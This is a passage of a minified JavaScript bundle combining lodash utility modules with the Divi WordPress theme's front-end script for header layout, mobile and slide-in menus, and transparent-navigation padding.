i=n(210);t.exports=function(t,e,n){return null==t?t:i(t,e,n)}},59:function(t,e,n){var i=n(23).Symbol;t.exports=i},60:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},65:function(t,e){t.exports=function(t){return null===t}},7:function(t,e,n){var i=n(102),a=n(38),o=n(36),r=n(33),s=n(86),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},70:function(t,e,n){var i=n(218),a=n(98),o=n(223),r=n(170),s=n(171),c=n(37),l=n(139),_="[object Map]",d="[object Promise]",p="[object Set]",u="[object WeakMap]",f="[object DataView]",h=l(i),b=l(a),v=l(o),m=l(r),g=l(s),w=c;(i&&w(new i(new ArrayBuffer(1)))!=f||a&&w(new a)!=_||o&&w(o.resolve())!=d||r&&w(new r)!=p||s&&w(new s)!=u)&&(w=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,i=n?l(n):"";if(i)switch(i){case h:return f;case b:return _;case v:return d;case m:return p;case g:return u}return e}),t.exports=w},71:function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var a=i(t);return!!(e=null==e?9007199254740991:e)&&("number"==a||"symbol"!=a&&n.test(t))&&t>-1&&t%1==0&&t<e}},73:function(t,e,n){(function(t){var a=n(23),o=n(186),r=e&&!e.nodeType&&e,s=r&&"object"==i(t)&&t&&!t.nodeType&&t,c=s&&s.exports===r?a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o;t.exports=l}).call(this,n(96)(t))},74:function(t,e,n){var i=n(4),a=n(111),o=n(172),r=n(29);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},75:function(t,e,n){var i=n(44)(Object,"create");t.exports=i},76:function(t,e,n){var i=n(234),a=n(235),o=n(236),r=n(237),s=n(238);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},77:function(t,e,n){var i=n(60);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},78:function(t,e,n){var i=n(240);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},8:function(t,e){t.exports=window.jQuery},80:function(t,e,n){var i=n(224),a=n(30),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},81:function(t,e){t.exports=function(t){return function(e){return t(e)}}},82:function(t,e,n){var i=n(225),a=n(81),o=n(107),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},83:function(t,e,n){var i=n(59),a=n(45),o=n(4),r=n(53),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},86:function(t,e,n){var i=n(190),a=n(17);t.exports=function(t){return null==t?[]:i(t,a(t))}},87:function(t,e,n){var i=n(126),a=n(204)(i);t.exports=a},89:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":i(window))&&(n=window)}t.exports=n},9:function(t,e,n){var i=n(100),a=n(87),o=n(110),r=n(4);t.exports=function(t,e){return(r(t)?i:a)(t,o(e))}},90:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},91:function(t,e,n){var a=n(60),o=n(38),r=n(71),s=n(12);t.exports=function(t,e,n){if(!s(n))return!1;var c=i(e);return!!("number"==c?o(n)&&r(e,n.length):"string"==c&&e in n)&&a(n[e],t)}},93:function(t,e,n){var i=n(74),a=n(52);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},96:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},98:function(t,e,n){var i=n(44)(n(23),"Map");t.exports=i},99:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}}}))},function(t,e,n){var i=n(25),a=n(26),o=n(27);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var i=n(10),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var i=n(1),a=n(2),o=n(3);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},function(t,e,n){var i=n(33);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var i=n(34);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},function(t,e,n){var i=n(35),a=n(11),o=n(5),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},function(t,e,n){var i=n(36),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},function(t,e,n){var i=n(38),a=n(39);t.exports=function(t){return null==t?[]:i(t,a(t))}},function(t,e,n){var i=n(16);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},function(t,e,n){var i=n(40),a=n(51),o=n(12);t.exports=function(t){return o(t)?i(t):a(t)}},function(t,e,n){var i=n(41),a=n(42),o=n(2),r=n(44),s=n(46),c=n(47),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},function(t,e,n){var i=n(43),a=n(3),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},function(t,e,n){var i=n(1),a=n(3);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},function(t,e,n){(function(t){var i=n(4),a=n(45),o=e&&!e.nodeType&&e,r=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=r&&r.exports===o?i.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;t.exports=c}).call(this,n(17)(t))},function(t,e){t.exports=function(){return!1}},function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var i=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==i||"symbol"!=i&&n.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var i=n(48),a=n(49),o=n(50),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},function(t,e,n){var i=n(1),a=n(15),o=n(3),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){(function(t){var i=n(14),a=e&&!e.nodeType&&e,o=a&&"object"==typeof t&&t&&!t.nodeType&&t,r=o&&o.exports===a&&i.process,s=function(){try{var t=o&&o.require&&o.require("util").types;return t||r&&r.binding&&r.binding("util")}catch(t){}}();t.exports=s}).call(this,n(17)(t))},function(t,e,n){var i=n(52),a=n(53),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var i=n(54)(Object.keys,Object);t.exports=i},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var i=n(56),a=n(89);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},function(t,e,n){var i=n(2),a=n(57),o=n(58),r=n(87);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},function(t,e,n){var i=n(2),a=n(5),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,r=/^\w*$/;t.exports=function(t,e){if(i(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!a(t))||(r.test(t)||!o.test(t)||null!=e&&t in Object(e))}},function(t,e,n){var i=n(59),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},function(t,e,n){var i=n(60);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var i=n(61);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},function(t,e,n){var i=n(62),a=n(82),o=n(84),r=n(85),s=n(86);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e,n){var i=n(63),a=n(74),o=n(81);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},function(t,e,n){var i=n(64),a=n(70),o=n(71),r=n(72),s=n(73);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e,n){var i=n(6);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},function(t,e,n){var i=n(13),a=n(66),o=n(11),r=n(68),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},function(t,e,n){var i,a=n(67),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},function(t,e,n){var i=n(4)["__core-js_shared__"];t.exports=i},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var i=n(6),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},function(t,e,n){var i=n(6),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},function(t,e,n){var i=n(6);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},function(t,e,n){var i=n(75),a=n(76),o=n(78),r=n(79),s=n(80);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var i=n(7),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0)&&(n==e.length-1?e.pop():a.call(e,n,1),--this.size,!0)}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var i=n(7);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var i=n(7);t.exports=function(t){return i(this.__data__,t)>-1}},function(t,e,n){var i=n(7);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},function(t,e,n){var i=n(18)(n(4),"Map");t.exports=i},function(t,e,n){var i=n(8);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var i=n(8);t.exports=function(t){return i(this,t).get(t)}},function(t,e,n){var i=n(8);t.exports=function(t){return i(this,t).has(t)}},function(t,e,n){var i=n(8);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},function(t,e,n){var i=n(88);t.exports=function(t){return null==t?"":i(t)}},function(t,e,n){var i=n(10),a=n(16),o=n(2),r=n(5),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},function(t,e,n){var i=n(5);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},,,,,,function(t,e,n){"use strict";n.r(e);n(21),n(22),n(23);var i=n(19),a=n.n(i),o=n(9),r=n.n(o),s=n(20),c=n.n(s),l=n(0);var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:l.a.et_builder_utils_params?l.a.et_builder_utils_params:{}},d=function(){return r()(_(),"builderType","")},p=function(t){return t===d()},u=function(t){return r()(_(),"condition.".concat(t))},f=(p("fe"),p("vb"),p("bfb"),p("tb"),p("lbb"),u("diviTheme"),u("extraTheme"),p("lbp"),c()(l.a.document).find(".edit-post-layout__content").length,a()(["vb","bfb","tb","lbb"],d()));!function(t){window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var e=f?ET_Builder.Frames.top:window,n={};function i(){return n.et_get_first_section?n.et_get_first_section:n.et_get_first_section=t(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}var a="ontouchstart"in window||navigator.maxTouchPoints,o=t(window),r=t("#main-content .container:first-child");function s(t,e,n){var i,a,o,r,s,c=Date.now||(new Date).getTime(),l=function l(){var _=c-r;_<e&&_>=0?i=setTimeout(l,e-_):(i=null,n||(s=t.apply(o,a),i||(o=a=null)))};return function(){o=this,a=arguments,r=c;var _=n&&!i;return i||(i=setTimeout(l,e)),_&&(s=t.apply(o,a),o=a=null),s}}function c(e){var n,i=t("body"),a=t("#logo"),o=parseInt(a.attr("data-actual-width")),r=parseInt(a.attr("data-actual-height")),s=parseInt(a.attr("data-height-percentage")),c=t("#et-top-navigation"),l=parseInt(c.attr("data-height")),_=parseInt(c.attr("data-fixed-height")),d=t("#main-header"),p=i.hasClass("et_header_style_split"),u=d.hasClass("et-fixed-header"),f=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),b=u?l:_;e=void 0!==e&&e,p&&!window.et_is_vertical_nav&&(e&&(b=l),n=o*((b*(s/100)+22)/r),f&&(u||e)&&(n=0),!h||u||e||(n=0),t(".et_header_style_split .centered-inline-logo-wrap").css({width:n+"px"}))}function l(e){var n=t(".et_header_style_slide .et_slide_in_menu_container"),i=t(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=t(".et_header_style_slide #main-header"),o=n.hasClass("et_pb_slide_menu_opened"),r=void 0!==e?e:"auto",s=t("body").hasClass("et_boxed_layout"),c=s?parseFloat(t("#page-container").css("margin-left")):0,l=n.innerWidth(),_=t("body").hasClass("rtl");"auto"!==r&&(o&&"open"===r||!o&&"close"===r)||(o?(_?(n.css({left:"-"+l+"px"}),i.css({right:"0px"})):(n.css({right:"-"+l+"px"}),i.css({left:"0px"})),s&&et_is_fixed_nav&&(_?a.css({right:c+"px"}):a.css({left:c+"px"})),setTimeout((function(){n.css({display:"none"})}),700)):(n.css({display:"block"}),setTimeout((function(){if(_?(n.css({left:"0px"}),i.css({right:"-"+(l-c)+"px"})):(n.css({right:"0px"}),i.css({left:"-"+(l-c)+"px"})),s&&et_is_fixed_nav){var t=0>l-2*c?Math.abs(l-2*c):"-"+(l-2*c);t<l&&(_?a.css({right:t+"px"}):a.css({left:t+"px"}))}}),50)),t("body").toggleClass("et_pb_slide_menu_active"),n.toggleClass("et_pb_slide_menu_opened"))}function _(){if(et_is_fixed_nav&&!(980>=parseInt(o.width()))){var e=parseInt(t("#main-header").length?t("#main-header").innerHeight():0);t("html, body").animate({scrollTop:t("form.checkout").offset().top-100-e},1e3)}}function d(){var e=t(".et_header_style_fullscreen .et_slide_in_menu_container"),n=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),t("body").toggleClass("et_pb_fullscreen_menu_active"),p(),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":n+20+"px"})):setTimeout((function(){e.removeClass("et_pb_fullscreen_menu_animated")}),1e3)}function p(t){if(f){var n=jQuery(".et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened");if(n.length>0){var i=jQuery(e).height();i-=parseInt(n.css("padding-top"),10),n.closest(".admin-bar").length>0&&(i-=32),n.find(".et_pb_fullscreen_nav_container").css("max-height",i+"px")}}}if(document.addEventListener("DOMContentLoaded",(function(){var n,a=t("body").hasClass("et_fixed_nav")||t("body").hasClass("et_vertical_fixed"),l=t("body").hasClass("et_vertical_fixed"),_=t("body").hasClass("rtl"),u=t("body").hasClass("et_hide_nav"),h=t("body").hasClass("et_header_style_left"),b=t("#top-header"),v=t("#main-header"),m=t("#page-container"),g=t("body.single"),w=!1,y=0,x=t("#et-top-navigation"),C=t("#logo"),k=t("ul.nav, ul.menu"),j=t(".container"),T=t("body").hasClass("et_is_customize_preview"),O=t("#et-secondary-menu a.et-cart-info");if(t(".woocommerce .woocommerce-product-gallery").length>0){var S=t(".woocommerce-product-gallery")[0],P=S.outerHTML.replace("data-columns","data-cols");S.outerHTML=P}function z(){var e=t("#main-header > .container > .logo_container"),n=t(".centered-inline-logo-wrap > .logo_container"),i=x.children("nav").children("ul").children("li").length,a=Math.round(i/2)-1,r=window.innerWidth||o.width();r>980&&e.length&&t("body").hasClass("et_header_style_split")&&(t('<li class="centered-inline-logo-wrap"></li>').insertAfter(x.find("nav > ul >li:nth("+a+")")),e.appendTo(x.find(".centered-inline-logo-wrap"))),r<=980&&n.length&&(n.prependTo("#main-header > .container"),t("#main-header .centered-inline-logo-wrap").remove())}function I(){var e=t("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var n=parseFloat(t("#page-container").css("margin-right"));n=0>(n+=parseFloat(t("#et-main-area").css("margin-right"))-225)?0:n,t("#main-header").addClass("et_vertical_menu_set").css({left:"",right:n+"px"})}}O.length>0&&t(".shop_table.cart").length>0&&t(document.body).on("updated_wc_div",(function(){var e,n=0;t(".shop_table.cart").find(".product-quantity input").each((function(){n+=parseInt(t(this).val())})),e=(e=1===n?DIVI.item_count:DIVI.items_count).replace("%d",n),O.find("span").text(e)})),window.et_pb_init_nav_menu(k),(t(".et_header_style_split").length&&!window.et_is_vertical_nav||T)&&(z(),t(window).on("resize",(function(){z()}))),window.et_is_vertical_nav&&(t("#main-header").height()<t("#et-top-navigation").height()&&t("#main-header").height(t("#et-top-navigation").height()+t("#logo").height()+100),I()),window.et_calculate_header_values=function(){var e=b.length&&b.is(":visible")?parseInt(b.innerHeight()):0,i=t("#wpadminbar").length?parseInt(t("#wpadminbar").innerHeight()):0,a=t(".et_header_style_slide .et_slide_in_menu_container"),o=t("body").hasClass("rtl");if(y=parseInt(t("#main-header").length?t("#main-header").innerHeight():0)+e,n=(y<=90?y-29:y-56)+i,a.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(o?a.css({left:"-"+parseInt(a.innerWidth())+"px",display:"none"}):a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),t("body").hasClass("et_boxed_layout")))if(o){var r=m.css("margin-right");v.css({right:r})}else{r=m.css("margin-left");v.css({left:r})}};var A=t("#commentform");if(et_pb_form_placeholders_init(A),A.on("submit",(function(){et_pb_remove_placeholder_text(A)})),et_duplicate_menu(t("#et-top-navigation ul.nav"),t("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",t(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),t("ul.et_disable_top_tier").length){var E=t("ul.et_disable_top_tier > li > ul").prev("a");E.attr("href","#"),E.on("click",(function(t){t.preventDefault()}));var B=t("ul#mobile_menu > li > ul").prev("a");B.attr("href","#"),B.on("click",(function(t){t.preventDefault()}))}if(t("#et-secondary-nav").length&&t("#et-top-navigation #mobile_menu").append(t("#et-secondary-nav").clone().html()),t(".et_slide_in_menu_container").length){var M=t(".et_slide_in_menu_container").find(".menu-item-has-children > a");M.length&&M.append('<span class="et_mobile_menu_arrow"></span>')}function H(n){setTimeout((function(){var n=0,i=t("body"),a=f?e.jQuery("#wpadminbar"):t("#wpadminbar"),o=e.jQuery("html"),r=t("#top-header"),s=o.is(".et-fb-preview--zoom:not(.et-fb-preview--desktop)");if(s=(s=s||o.is(".et-fb-preview--tablet"))||o.is(".et-fb-preview--phone"),a.length&&!Number.isNaN(a.innerHeight())){var c=parseFloat(a.innerHeight());n+=f&&s?0:c}r.length&&r.is(":visible")&&(n+=r.innerHeight());var l=i.hasClass("et_fixed_nav"),_=!l&&i.hasClass("et_transparent_nav")&&i.hasClass("et_secondary_nav_enabled");window.et_is_vertical_nav||!l&&!_||t("#main-header").css("top",n+"px")}),n)}function F(){var e=t("body"),n=t(document).height(),i=t(window).height()+y+200;e.hasClass("et_vertical_nav")||(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(n>i?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),t("#main-header").css("transform","translateY(-"+y+"px)"),t("#top-header").css("transform","translateY(-"+y+"px)")):(t("#main-header").css({transform:"translateY(0)",opacity:"1"}),t("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),W())}function L(t,e){var n={};n[e]=t.css(e),t.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:n})}function D(t,e){if(void 0===t)return!1;var n=t.split("|");return void 0!==n[e]&&n[e]}function W(){var e,n,s=parseInt(o.width()),c=b.length&&b.is(":visible")?parseInt(b.innerHeight()):0,l=0,_=v.clone().addClass("et-disabled-animations main-header-clone").css({opacity:"0px",position:"fixed",top:"auto",right:"0px",bottom:"0px",left:"0px"}).appendTo(t("body"));if(t("body").hasClass("et-bfb")||t('*[data-fix-page-container="on"]').each((function(){var e=t(this),n=e.data();n&&n.fix_page_container_style&&e.css(n.fix_page_container_style)})),s>980&&(!v.attr("data-height-loaded")||t("body").is(".et-fb"))){var d=0;v.hasClass("et-fixed-header")?(_.removeClass("et-fixed-header"),d=_.height(),_.addClass("et-fixed-header")):d=v.height(),v.attr({"data-height-onload":parseInt(d),"data-height-loaded":!0})}if(s<=980?(e=parseInt(v.length?v.innerHeight():0)+c-(t("body").hasClass("et-fb")?0:1),window.et_is_transparent_nav&&!i().length&&(e+=58)):(e=parseInt(v.attr("data-height-onload"))+c,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&r.length&&(e+=58),l=_.height()),u){var p=parseInt(x.data("height"))-parseInt(x.data("fixed-height"));l=parseInt(v.data("height-onload"))-p}v.attr({"data-fixed-height-onload":l});var f=t(".et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area > .woocommerce-notices-wrapper");if(f.length>0&&"yes"!==f.attr("data-position-set")){var h=l;0===h&&v.attr("data-height-onload")&&(h=v.attr("data-height-onload")),f.css("marginTop",parseFloat(h)+"px"),f.animate({opacity:"1"}),f.attr("data-position-set","yes")}var w=t(document).height(),C=t(window).height()+y+200>w,k=parseInt(t(window).width())>980&&u;if(!window.et_is_transparent_nav||window.et_is_vertical_nav||k&&!C)a&&m.css("paddingTop",e+"px");else{t("body").hasClass("et-bfb")||i().addClass("et_pb_section_first");var j=i().length,T=j&&g.length,O=r.find(".et_post_meta_wrapper").first(),S=O.find("h1.entry-title"),P=t(".single.et_pb_pagebuilder_layout.et_full_width_page"),z=P.length&&S.length,I=P.length&&0===S.length,A=T&&t(".et-l--body").length,E=i().is(".et_pb_fullwidth_section"),B=s<=980&&r.length,M=t("body").hasClass("single-project");if(A||!T||I&&E||M)if(E){var F=i().children(".et_pb_module:visible").first();if(I&&E&&s>980&&(e-=58),F.is(".et_pb_slider")){var W=F.find(".et_pb_slide_image"),q=F.find(".et_pb_slide"),N=F.find(".et_pb_slide .et_pb_container"),$=0-parseInt(W.height())/2,V=F.find(".et-pb-slider-arrows a"),R=V.height();L(q,"paddingTop"),q.css({paddingTop:e+"px"}),N.css({"min-height":""}),L(W,"marginTop"),W.css({marginTop:$+"px"}),L(V,"marginTop"),V.css({marginTop:e/2-R/2+"px"});var Q=0;F.find(".et_pb_slide").each((function(){var e=t(this),n=e.find(".et_pb_container");e.show(),n.css({"min-height":""});var i=n.innerHeight();Q<i&&(Q=i),e.is(':not(".et-pb-active-slide")')&&e.hide()})),L(N,"min-height"),N.css({"min-height":Q+"px"})}else if(F.is(".et_pb_fullwidth_header")){F.removeAttr("style");var U=parseInt(F.css("paddingTop"));L(F,"paddingTop"),F.css({paddingTop:e+U+"px"})}else if(F.is(".et_pb_fullwidth_portfolio"))L(F,"paddingTop"),F.css({paddingTop:e+"px"});else if(F.is(".et_pb_map_container")){var Z=F.find(".et_pb_map");Z.css({height:""}),F.find(".et_pb_map").css({height:e+parseInt(Z.css("height"))+"px"}),F.addClass("et_beneath_transparent_nav")}else if(F.is(".et_pb_menu")||F.is(".et_pb_fullwidth_menu"))L(F,"marginTop"),F.css({marginTop:e+"px"});else if(F.is(".et_pb_fullwidth_code")){var Y=F;Y.css({paddingTop:""});var G=parseInt(Y.css("paddingTop"));L(Y,"paddingTop"),Y.css({paddingTop:e+G+"px"})}else if(F.is(".et_pb_post_title")){L(F,"paddingTop"),F.css({paddingTop:e+50+"px"})}else F.length||(n=parseFloat(i().css("paddingTop")),L(i(),"paddingTop"),i().data("is_hide_nav")||i().css({paddingTop:n+e+"px"}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout((function(){var a=t("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==t("#main-header").css("transform");a?i().css({paddingTop:""}):i().css({paddingTop:n+e+"px"}),i().data("is_hide_nav",a)}),300))}else if(j){i().css({paddingTop:""});var 